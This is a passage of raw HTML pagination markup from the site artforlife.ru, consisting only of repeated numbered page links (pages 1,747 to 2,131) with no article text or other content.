href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  